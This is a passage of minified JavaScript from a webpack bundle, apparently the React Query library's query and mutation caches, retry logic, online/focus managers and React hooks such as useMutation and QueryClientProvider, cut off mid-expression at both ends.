e.executeMutation()}).then(function(n){t=n,null==e.mutationCache.config.onSuccess||e.mutationCache.config.onSuccess(t,e.state.variables,e.state.context,e)}).then(function(){return null==e.options.onSuccess?void 0:e.options.onSuccess(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(t,null,e.state.variables,e.state.context)}).then(function(){return e.dispatch({type:"success",data:t}),t}).catch(function(t){return null==e.mutationCache.config.onError||e.mutationCache.config.onError(t,e.state.variables,e.state.context,e),(0,i.j)().error(t),Promise.resolve().then(function(){return null==e.options.onError?void 0:e.options.onError(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(void 0,t,e.state.variables,e.state.context)}).then(function(){throw e.dispatch({type:"error",error:t}),t})})},e.executeMutation=function(){var t,e=this;return this.retryer=new s.m4({fn:function(){return e.options.mutationFn?e.options.mutationFn(e.state.variables):Promise.reject("No mutationFn found")},onFail:function(){e.dispatch({type:"failed"})},onPause:function(){e.dispatch({type:"pause"})},onContinue:function(){e.dispatch({type:"continue"})},retry:null!=(t=this.options.retry)?t:0,retryDelay:this.options.retryDelay}),this.retryer.promise},e.dispatch=function(t){var e=this;this.state=function(t,e){switch(e.type){case"failed":return(0,r.Z)({},t,{failureCount:t.failureCount+1});case"pause":return(0,r.Z)({},t,{isPaused:!0});case"continue":return(0,r.Z)({},t,{isPaused:!1});case"loading":return(0,r.Z)({},t,{context:e.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:e.variables});case"success":return(0,r.Z)({},t,{data:e.data,error:null,status:"success",isPaused:!1});case"error":return(0,r.Z)({},t,{data:void 0,error:e.error,failureCount:t.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,r.Z)({},t,e.state);default:return t}}(this.state,t),o.V.batch(function(){e.observers.forEach(function(e){e.onMutationUpdate(t)}),e.mutationCache.notify(e)})},t}();function l(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}},11188:function(t,e,n){"use strict";n.d(e,{L:function(){return a}});var r=n(46576),i=n(89577),o=n(89490),s=n(94422),a=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.mutations=[],n.mutationId=0,n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r=new o.m({mutationCache:this,mutationId:++this.mutationId,options:t.defaultMutationOptions(e),state:n,defaultOptions:e.mutationKey?t.getMutationDefaults(e.mutationKey):void 0,meta:e.meta});return this.add(r),r},n.add=function(t){this.mutations.push(t),this.notify(t)},n.remove=function(t){this.mutations=this.mutations.filter(function(e){return e!==t}),t.cancel(),this.notify(t)},n.clear=function(){var t=this;i.V.batch(function(){t.mutations.forEach(function(e){t.remove(e)})})},n.getAll=function(){return this.mutations},n.find=function(t){return void 0===t.exact&&(t.exact=!0),this.mutations.find(function(e){return(0,s.X7)(t,e)})},n.findAll=function(t){return this.mutations.filter(function(e){return(0,s.X7)(t,e)})},n.notify=function(t){var e=this;i.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){this.resumePausedMutations()},n.onOnline=function(){this.resumePausedMutations()},n.resumePausedMutations=function(){var t=this.mutations.filter(function(t){return t.state.isPaused});return i.V.batch(function(){return t.reduce(function(t,e){return t.then(function(){return e.continue().catch(s.ZT)})},Promise.resolve())})},e}(n(7144).l)},89577:function(t,e,n){"use strict";n.d(e,{V:function(){return i}});var r=n(94422),i=new(function(){function t(){this.queue=[],this.transactions=0,this.notifyFn=function(t){t()},this.batchNotifyFn=function(t){t()}}var e=t.prototype;return e.batch=function(t){var e;this.transactions++;try{e=t()}finally{this.transactions--,this.transactions||this.flush()}return e},e.schedule=function(t){var e=this;this.transactions?this.queue.push(t):(0,r.A4)(function(){e.notifyFn(t)})},e.batchCalls=function(t){var e=this;return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];e.schedule(function(){t.apply(void 0,r)})}},e.flush=function(){var t=this,e=this.queue;this.queue=[],e.length&&(0,r.A4)(function(){t.batchNotifyFn(function(){e.forEach(function(e){t.notifyFn(e)})})})},e.setNotifyFunction=function(t){this.notifyFn=t},e.setBatchNotifyFunction=function(t){this.batchNotifyFn=t},t}())},82017:function(t,e,n){"use strict";n.d(e,{N:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("online",n,!1),window.addEventListener("offline",n,!1),function(){window.removeEventListener("online",n),window.removeEventListener("offline",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setOnline(t):n.onOnline()})},n.setOnline=function(t){this.online=t,t&&this.onOnline()},n.onOnline=function(){this.listeners.forEach(function(t){t()})},n.isOnline=function(){return"boolean"==typeof this.online?this.online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine},e}(i.l))},20916:function(t,e,n){"use strict";n.d(e,{t:function(){return c}});var r=n(46576),i=n(94422),o=n(31966),s=n(89577),a=n(29928),u=n(22295),l=function(){function t(t){this.abortSignalConsumed=!1,this.hadObservers=!1,this.defaultOptions=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.cache=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.initialState=t.state||this.getDefaultState(this.options),this.state=this.initialState,this.meta=t.meta,this.scheduleGc()}var e=t.prototype;return e.setOptions=function(t){var e;this.options=(0,o.Z)({},this.defaultOptions,t),this.meta=null==t?void 0:t.meta,this.cacheTime=Math.max(this.cacheTime||0,null!=(e=this.options.cacheTime)?e:3e5)},e.setDefaultOptions=function(t){this.defaultOptions=t},e.scheduleGc=function(){var t=this;this.clearGcTimeout(),(0,i.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){t.optionalRemove()},this.cacheTime))},e.clearGcTimeout=function(){this.gcTimeout&&(clearTimeout(this.gcTimeout),this.gcTimeout=void 0)},e.optionalRemove=function(){!this.observers.length&&(this.state.isFetching?this.hadObservers&&this.scheduleGc():this.cache.remove(this))},e.setData=function(t,e){var n,r,o=this.state.data,s=(0,i.SE)(t,o);return(null==(n=(r=this.options).isDataEqual)?void 0:n.call(r,o,s))?s=o:!1!==this.options.structuralSharing&&(s=(0,i.Q$)(o,s)),this.dispatch({data:s,type:"success",dataUpdatedAt:null==e?void 0:e.updatedAt}),s},e.setState=function(t,e){this.dispatch({type:"setState",state:t,setStateOptions:e})},e.cancel=function(t){var e,n=this.promise;return null==(e=this.retryer)||e.cancel(t),n?n.then(i.ZT).catch(i.ZT):Promise.resolve()},e.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},e.reset=function(){this.destroy(),this.setState(this.initialState)},e.isActive=function(){return this.observers.some(function(t){return!1!==t.options.enabled})},e.isFetching=function(){return this.state.isFetching},e.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(t){return t.getCurrentResult().isStale})},e.isStaleByTime=function(t){return void 0===t&&(t=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,i.Kp)(this.state.dataUpdatedAt,t)},e.onFocus=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnWindowFocus()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.onOnline=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnReconnect()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.addObserver=function(t){-1===this.observers.indexOf(t)&&(this.observers.push(t),this.hadObservers=!0,this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:t}))},e.removeObserver=function(t){-1!==this.observers.indexOf(t)&&(this.observers=this.observers.filter(function(e){return e!==t}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable||this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:t}))},e.getObserversCount=function(){return this.observers.length},e.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},e.fetch=function(t,e){var n,r,o,s,l,c,f=this;if(this.state.isFetching){if(this.state.dataUpdatedAt&&(null==e?void 0:e.cancelRefetch))this.cancel({silent:!0});else if(this.promise)return null==(n=this.retryer)||n.continueRetry(),this.promise}if(t&&this.setOptions(t),!this.options.queryFn){var h=this.observers.find(function(t){return t.options.queryFn});h&&this.setOptions(h.options)}var d=(0,i.mc)(this.queryKey),p=(0,i.G9)(),g={queryKey:d,pageParam:void 0,meta:this.meta};Object.defineProperty(g,"signal",{enumerable:!0,get:function(){if(p)return f.abortSignalConsumed=!0,p.signal}});var y={fetchOptions:e,options:this.options,queryKey:d,state:this.state,fetchFn:function(){return f.options.queryFn?(f.abortSignalConsumed=!1,f.options.queryFn(g)):Promise.reject("Missing queryFn")},meta:this.meta};return(null==(s=this.options.behavior)?void 0:s.onFetch)&&(null==(r=this.options.behavior)||r.onFetch(y)),this.revertState=this.state,this.state.isFetching&&this.state.fetchMeta===(null==(l=y.fetchOptions)?void 0:l.meta)||this.dispatch({type:"fetch",meta:null==(o=y.fetchOptions)?void 0:o.meta}),this.retryer=new u.m4({fn:y.fetchFn,abort:null==p?void 0:null==(c=p.abort)?void 0:c.bind(p),onSuccess:function(t){f.setData(t),null==f.cache.config.onSuccess||f.cache.config.onSuccess(t,f),0===f.cacheTime&&f.optionalRemove()},onError:function(t){(0,u.DV)(t)&&t.silent||f.dispatch({type:"error",error:t}),(0,u.DV)(t)||(null==f.cache.config.onError||f.cache.config.onError(t,f),(0,a.j)().error(t)),0===f.cacheTime&&f.optionalRemove()},onFail:function(){f.dispatch({type:"failed"})},onPause:function(){f.dispatch({type:"pause"})},onContinue:function(){f.dispatch({type:"continue"})},retry:y.options.retry,retryDelay:y.options.retryDelay}),this.promise=this.retryer.promise,this.promise},e.dispatch=function(t){var e=this;this.state=this.reducer(this.state,t),s.V.batch(function(){e.observers.forEach(function(e){e.onQueryUpdate(t)}),e.cache.notify({query:e,type:"queryUpdated",action:t})})},e.getDefaultState=function(t){var e="function"==typeof t.initialData?t.initialData():t.initialData,n=void 0!==t.initialData?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0,r=void 0!==e;return{data:e,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:r?"success":"idle"}},e.reducer=function(t,e){var n,r;switch(e.type){case"failed":return(0,o.Z)({},t,{fetchFailureCount:t.fetchFailureCount+1});case"pause":return(0,o.Z)({},t,{isPaused:!0});case"continue":return(0,o.Z)({},t,{isPaused:!1});case"fetch":return(0,o.Z)({},t,{fetchFailureCount:0,fetchMeta:null!=(n=e.meta)?n:null,isFetching:!0,isPaused:!1},!t.dataUpdatedAt&&{error:null,status:"loading"});case"success":return(0,o.Z)({},t,{data:e.data,dataUpdateCount:t.dataUpdateCount+1,dataUpdatedAt:null!=(r=e.dataUpdatedAt)?r:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var i=e.error;if((0,u.DV)(i)&&i.revert&&this.revertState)return(0,o.Z)({},this.revertState);return(0,o.Z)({},t,{error:i,errorUpdateCount:t.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:t.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,o.Z)({},t,{isInvalidated:!0});case"setState":return(0,o.Z)({},t,e.state);default:return t}},t}(),c=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.queries=[],n.queriesMap={},n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r,o=e.queryKey,s=null!=(r=e.queryHash)?r:(0,i.Rm)(o,e),a=this.get(s);return a||(a=new l({cache:this,queryKey:o,queryHash:s,options:t.defaultQueryOptions(e),state:n,defaultOptions:t.getQueryDefaults(o),meta:e.meta}),this.add(a)),a},n.add=function(t){this.queriesMap[t.queryHash]||(this.queriesMap[t.queryHash]=t,this.queries.push(t),this.notify({type:"queryAdded",query:t}))},n.remove=function(t){var e=this.queriesMap[t.queryHash];e&&(t.destroy(),this.queries=this.queries.filter(function(e){return e!==t}),e===t&&delete this.queriesMap[t.queryHash],this.notify({type:"queryRemoved",query:t}))},n.clear=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(e){t.remove(e)})})},n.get=function(t){return this.queriesMap[t]},n.getAll=function(){return this.queries},n.find=function(t,e){var n=(0,i.I6)(t,e)[0];return void 0===n.exact&&(n.exact=!0),this.queries.find(function(t){return(0,i._x)(n,t)})},n.findAll=function(t,e){var n=(0,i.I6)(t,e)[0];return Object.keys(n).length>0?this.queries.filter(function(t){return(0,i._x)(n,t)}):this.queries},n.notify=function(t){var e=this;s.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onFocus()})})},n.onOnline=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onOnline()})})},e}(n(7144).l)},32639:function(t,e,n){"use strict";n.d(e,{S:function(){return f}});var r=n(31966),i=n(94422),o=n(20916),s=n(11188),a=n(62780),u=n(82017),l=n(89577),c=n(97404),f=function(){function t(t){void 0===t&&(t={}),this.queryCache=t.queryCache||new o.t,this.mutationCache=t.mutationCache||new s.L,this.defaultOptions=t.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var e=t.prototype;return e.mount=function(){var t=this;this.unsubscribeFocus=a.j.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onFocus(),t.queryCache.onFocus())}),this.unsubscribeOnline=u.N.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onOnline(),t.queryCache.onOnline())})},e.unmount=function(){var t,e;null==(t=this.unsubscribeFocus)||t.call(this),null==(e=this.unsubscribeOnline)||e.call(this)},e.isFetching=function(t,e){var n=(0,i.I6)(t,e)[0];return n.fetching=!0,this.queryCache.findAll(n).length},e.isMutating=function(t){return this.mutationCache.findAll((0,r.Z)({},t,{fetching:!0})).length},e.getQueryData=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state.data},e.getQueriesData=function(t){return this.getQueryCache().findAll(t).map(function(t){return[t.queryKey,t.state.data]})},e.setQueryData=function(t,e,n){var r=(0,i._v)(t),o=this.defaultQueryOptions(r);return this.queryCache.build(this,o).setData(e,n)},e.setQueriesData=function(t,e,n){var r=this;return l.V.batch(function(){return r.getQueryCache().findAll(t).map(function(t){var i=t.queryKey;return[i,r.setQueryData(i,e,n)]})})},e.getQueryState=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state},e.removeQueries=function(t,e){var n=(0,i.I6)(t,e)[0],r=this.queryCache;l.V.batch(function(){r.findAll(n).forEach(function(t){r.remove(t)})})},e.resetQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=this.queryCache,f=(0,r.Z)({},a,{active:!0});return l.V.batch(function(){return c.findAll(a).forEach(function(t){t.reset()}),o.refetchQueries(f,u)})},e.cancelQueries=function(t,e,n){var r=this,o=(0,i.I6)(t,e,n),s=o[0],a=o[1],u=void 0===a?{}:a;return void 0===u.revert&&(u.revert=!0),Promise.all(l.V.batch(function(){return r.queryCache.findAll(s).map(function(t){return t.cancel(u)})})).then(i.ZT).catch(i.ZT)},e.invalidateQueries=function(t,e,n){var o,s,a,u=this,c=(0,i.I6)(t,e,n),f=c[0],h=c[1],d=(0,r.Z)({},f,{active:null==(o=null!=(s=f.refetchActive)?s:f.active)||o,inactive:null!=(a=f.refetchInactive)&&a});return l.V.batch(function(){return u.queryCache.findAll(f).forEach(function(t){t.invalidate()}),u.refetchQueries(d,h)})},e.refetchQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=Promise.all(l.V.batch(function(){return o.queryCache.findAll(a).map(function(t){return t.fetch(void 0,(0,r.Z)({},u,{meta:{refetchPage:null==a?void 0:a.refetchPage}}))})})).then(i.ZT);return(null==u?void 0:u.throwOnError)||(c=c.catch(i.ZT)),c},e.fetchQuery=function(t,e,n){var r=(0,i._v)(t,e,n),o=this.defaultQueryOptions(r);void 0===o.retry&&(o.retry=!1);var s=this.queryCache.build(this,o);return s.isStaleByTime(o.staleTime)?s.fetch(o):Promise.resolve(s.state.data)},e.prefetchQuery=function(t,e,n){return this.fetchQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.fetchInfiniteQuery=function(t,e,n){var r=(0,i._v)(t,e,n);return r.behavior=(0,c.Gm)(),this.fetchQuery(r)},e.prefetchInfiniteQuery=function(t,e,n){return this.fetchInfiniteQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.cancelMutations=function(){var t=this;return Promise.all(l.V.batch(function(){return t.mutationCache.getAll().map(function(t){return t.cancel()})})).then(i.ZT).catch(i.ZT)},e.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},e.executeMutation=function(t){return this.mutationCache.build(this,t).execute()},e.getQueryCache=function(){return this.queryCache},e.getMutationCache=function(){return this.mutationCache},e.getDefaultOptions=function(){return this.defaultOptions},e.setDefaultOptions=function(t){this.defaultOptions=t},e.setQueryDefaults=function(t,e){var n=this.queryDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.queryKey)});n?n.defaultOptions=e:this.queryDefaults.push({queryKey:t,defaultOptions:e})},e.getQueryDefaults=function(t){var e;return t?null==(e=this.queryDefaults.find(function(e){return(0,i.to)(t,e.queryKey)}))?void 0:e.defaultOptions:void 0},e.setMutationDefaults=function(t,e){var n=this.mutationDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.mutationKey)});n?n.defaultOptions=e:this.mutationDefaults.push({mutationKey:t,defaultOptions:e})},e.getMutationDefaults=function(t){var e;return t?null==(e=this.mutationDefaults.find(function(e){return(0,i.to)(t,e.mutationKey)}))?void 0:e.defaultOptions:void 0},e.defaultQueryOptions=function(t){if(null==t?void 0:t._defaulted)return t;var e=(0,r.Z)({},this.defaultOptions.queries,this.getQueryDefaults(null==t?void 0:t.queryKey),t,{_defaulted:!0});return!e.queryHash&&e.queryKey&&(e.queryHash=(0,i.Rm)(e.queryKey,e)),e},e.defaultQueryObserverOptions=function(t){return this.defaultQueryOptions(t)},e.defaultMutationOptions=function(t){return(null==t?void 0:t._defaulted)?t:(0,r.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(null==t?void 0:t.mutationKey),t,{_defaulted:!0})},e.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},t}()},22295:function(t,e,n){"use strict";n.d(e,{DV:function(){return l},LE:function(){return a},m4:function(){return c}});var r=n(62780),i=n(82017),o=n(94422);function s(t){return Math.min(1e3*Math.pow(2,t),3e4)}function a(t){return"function"==typeof(null==t?void 0:t.cancel)}var u=function(t){this.revert=null==t?void 0:t.revert,this.silent=null==t?void 0:t.silent};function l(t){return t instanceof u}var c=function(t){var e,n,l,c,f=this,h=!1;this.abort=t.abort,this.cancel=function(t){return null==e?void 0:e(t)},this.cancelRetry=function(){h=!0},this.continueRetry=function(){h=!1},this.continue=function(){return null==n?void 0:n()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(t,e){l=t,c=e});var d=function(e){f.isResolved||(f.isResolved=!0,null==t.onSuccess||t.onSuccess(e),null==n||n(),l(e))},p=function(e){f.isResolved||(f.isResolved=!0,null==t.onError||t.onError(e),null==n||n(),c(e))};!function l(){var c;if(!f.isResolved){try{c=t.fn()}catch(t){c=Promise.reject(t)}e=function(t){if(!f.isResolved&&(p(new u(t)),null==f.abort||f.abort(),a(c)))try{c.cancel()}catch(t){}},f.isTransportCancelable=a(c),Promise.resolve(c).then(d).catch(function(e){if(!f.isResolved){var a,u,c=null!=(a=t.retry)?a:3,d=null!=(u=t.retryDelay)?u:s,g="function"==typeof d?d(f.failureCount,e):d,y=!0===c||"number"==typeof c&&f.failureCount<c||"function"==typeof c&&c(f.failureCount,e);if(h||!y){p(e);return}f.failureCount++,null==t.onFail||t.onFail(f.failureCount,e),(0,o.Gh)(g).then(function(){if(!r.j.isFocused()||!i.N.isOnline())return new Promise(function(e){n=e,f.isPaused=!0,null==t.onPause||t.onPause()}).then(function(){n=void 0,f.isPaused=!1,null==t.onContinue||t.onContinue()})}).then(function(){h?p(e):l()})}})}}()}},7144:function(t,e,n){"use strict";n.d(e,{l:function(){return r}});var r=function(){function t(){this.listeners=[]}var e=t.prototype;return e.subscribe=function(t){var e=this,n=t||function(){};return this.listeners.push(n),this.onSubscribe(),function(){e.listeners=e.listeners.filter(function(t){return t!==n}),e.onUnsubscribe()}},e.hasListeners=function(){return this.listeners.length>0},e.onSubscribe=function(){},e.onUnsubscribe=function(){},t}()},82601:function(){},94422:function(t,e,n){"use strict";n.d(e,{A4:function(){return w},G9:function(){return P},Gh:function(){return x},I6:function(){return h},Kp:function(){return l},PN:function(){return a},Q$:function(){return function t(e,n){if(e===n)return e;var r=Array.isArray(e)&&Array.isArray(n);if(r||b(e)&&b(n)){for(var i=r?e.length:Object.keys(e).length,o=r?n:Object.keys(n),s=o.length,a=r?[]:{},u=0,l=0;l<s;l++){var c=r?l:o[l];a[c]=t(e[c],n[c]),a[c]===e[c]&&u++}return i===s&&u===i?e:a}return n}},Rm:function(){return g},SE:function(){return s},VS:function(){return m},X7:function(){return p},ZT:function(){return o},_v:function(){return c},_x:function(){return d},lV:function(){return f},mc:function(){return u},sk:function(){return i},to:function(){return v},yF:function(){return y}});var r=n(31966),i="undefined"==typeof window;function o(){}function s(t,e){return"function"==typeof t?t(e):t}function a(t){return"number"==typeof t&&t>=0&&t!==1/0}function u(t){return Array.isArray(t)?t:[t]}function l(t,e){return Math.max(t+(e||0)-Date.now(),0)}function c(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{queryKey:t,queryFn:e}):(0,r.Z)({},e,{queryKey:t}):t}function f(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{mutationKey:t,mutationFn:e}):(0,r.Z)({},e,{mutationKey:t}):"function"==typeof t?(0,r.Z)({},e,{mutationFn:t}):(0,r.Z)({},t)}function h(t,e,n){return S(t)?[(0,r.Z)({},e,{queryKey:t}),n]:[t||{},e]}function d(t,e){var n=t.active,r=t.exact,i=t.fetching,o=t.inactive,s=t.predicate,a=t.queryKey,u=t.stale;if(S(a)){if(r){if(e.queryHash!==g(a,e.options))return!1}else if(!v(e.queryKey,a))return!1}var l=!0===n&&!0===o||null==n&&null==o?"all":!1===n&&!1===o?"none":(null!=n?n:!o)?"active":"inactive";if("none"===l)return!1;if("all"!==l){var c=e.isActive();if("active"===l&&!c||"inactive"===l&&c)return!1}return("boolean"!=typeof u||e.isStale()===u)&&("boolean"!=typeof i||e.isFetching()===i)&&(!s||!!s(e))}function p(t,e){var n=t.exact,r=t.fetching,i=t.predicate,o=t.mutationKey;if(S(o)){if(!e.options.mutationKey)return!1;if(n){if(y(e.options.mutationKey)!==y(o))return!1}else if(!v(e.options.mutationKey,o))return!1}return("boolean"!=typeof r||"loading"===e.state.status===r)&&(!i||!!i(e))}function g(t,e){return((null==e?void 0:e.queryKeyHashFn)||y)(t)}function y(t){return JSON.stringify(u(t),function(t,e){return b(e)?Object.keys(e).sort().reduce(function(t,n){return t[n]=e[n],t},{}):e})}function v(t,e){return function t(e,n){return e===n||typeof e==typeof n&&!!e&&!!n&&"object"==typeof e&&"object"==typeof n&&!Object.keys(n).some(function(r){return!t(e[r],n[r])})}(u(t),u(e))}function m(t,e){if(t&&!e||e&&!t)return!1;for(var n in t)if(t[n]!==e[n])return!1;return!0}function b(t){if(!O(t))return!1;var e=t.constructor;if(void 0===e)return!0;var n=e.prototype;return!!(O(n)&&n.hasOwnProperty("isPrototypeOf"))}function O(t){return"[object Object]"===Object.prototype.toString.call(t)}function S(t){return"string"==typeof t||Array.isArray(t)}function x(t){return new Promise(function(e){setTimeout(e,t)})}function w(t){Promise.resolve().then(t).catch(function(t){return setTimeout(function(){throw t})})}function P(){if("function"==typeof AbortController)return new AbortController}},68774:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return i.Hydrate},MutationCache:function(){return r.MutationCache},QueryCache:function(){return r.QueryCache},QueryClient:function(){return r.QueryClient},QueryClientProvider:function(){return i.QueryClientProvider},useInfiniteQuery:function(){return i.useInfiniteQuery},useMutation:function(){return i.useMutation},useQuery:function(){return i.useQuery},useQueryClient:function(){return i.useQueryClient}});var r=n(26950);n.o(r,"Hydrate")&&n.d(e,{Hydrate:function(){return r.Hydrate}}),n.o(r,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return r.QueryClientProvider}}),n.o(r,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return r.useInfiniteQuery}}),n.o(r,"useMutation")&&n.d(e,{useMutation:function(){return r.useMutation}}),n.o(r,"useQuery")&&n.d(e,{useQuery:function(){return r.useQuery}}),n.o(r,"useQueryClient")&&n.d(e,{useQueryClient:function(){return r.useQueryClient}});var i=n(62033)},62033:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return I},QueryClientProvider:function(){return d},useInfiniteQuery:function(){return T},useMutation:function(){return S},useQuery:function(){return N},useQueryClient:function(){return h}});var r,i=n(89577),o=n(30967).unstable_batchedUpdates;i.V.setBatchNotifyFunction(o);var s=n(29928),a=console;(0,s.E)(a);var u=n(75271),l=u.createContext(void 0),c=u.createContext(!1);function f(t){return t&&"undefined"!=typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=l),window.ReactQueryClientContext):l}var h=function(){var t=u.useContext(f(u.useContext(c)));if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},d=function(t){var e=t.client,n=t.contextSharing,r=void 0!==n&&n,i=t.children;u.useEffect(function(){return e.mount(),function(){e.unmount()}},[e]);var o=f(r);return u.createElement(c.Provider,{value:r},u.createElement(o.Provider,{value:e},i))},p=n(31966),g=n(94422),y=n(46576),v=n(89490),m=n(7144),b=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.setOptions(n),r.bindMethods(),r.updateResult(),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)},n.setOptions=function(t){this.options=this.client.defaultMutationOptions(t)},n.onUnsubscribe=function(){if(!this.listeners.length){var t;null==(t=this.currentMutation)||t.removeObserver(this)}},n.onMutationUpdate=function(t){this.updateResult();var e={listeners:!0};"success"===t.type?e.onSuccess=!0:"error"===t.type&&(e.onError=!0),this.notify(e)},n.getCurrentResult=function(){return this.currentResult},n.reset=function(){this.currentMutation=void 0,this.updateResult(),this.notify({listeners:!0})},n.mutate=function(t,e){return this.mutateOptions=e,this.currentMutation&&this.currentMutation.removeObserver(this),this.currentMutation=this.client.getMutationCache().build(this.client,(0,p.Z)({},this.options,{variables:void 0!==t?t:this.options.variables})),this.currentMutation.addObserver(this),this.currentMutation.execute()},n.updateResult=function(){var t=this.currentMutation?this.currentMutation.state:(0,v.R)(),e=(0,p.Z)({},t,{isLoading:"loading"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset});this.currentResult=e},n.notify=function(t){var e=this;i.V.batch(function(){e.mutateOptions&&(t.onSuccess?(null==e.mutateOptions.onSuccess||e.mutateOptions.onSuccess(e.currentResult.data,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(e.currentResult.data,null,e.currentResult.variables,e.currentResult.context)):t.onError&&(null==e.mutateOptions.onError||e.mutateOptions.onError(e.currentResult.error,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(void 0,e.currentResult.error,e.currentResult.variables,e.currentResult.context))),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)})})},e}(m.l);function O(t,e,n){return"function"==typeof e?e.apply(void 0,n):"boolean"==typeof e?e:!!t}function S(t,e,n){var r=u.useRef(!1),o=u.useState(0)[1],s=(0,g.lV)(t,e,n),a=h(),l=u.useRef();l.current?l.current.setOptions(s):l.current=new b(a,s);var c=l.current.getCurrentResult();u.useEffect(function(){r.current=!0;var t=l.current.subscribe(i.V.batchCalls(function(){r.current&&o(function(t){return t+1})}));return function(){r.current=!1,t()}},[]);var f=u.useCallback(function(t,e){l.current.mutate(t,e).catch(g.ZT)},[]);if(c.error&&O(void 0,l.current.options.useErrorBoundary,[c.error]))throw c.error;return(0,p.Z)({},c,{mutate:f,mutateAsync:c.mutate})}var x=n(62780),w=n(22295),P=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.options=n,r.trackedProps=[],r.selectError=null,r.bindMethods(),r.setOptions(n),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},n.onSubscribe=function(){1===this.listeners.length&&(this.currentQuery.addObserver(this),C(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},n.onUnsubscribe=function(){this.listeners.length||this.destroy()},n.shouldFetchOnReconnect=function(){return 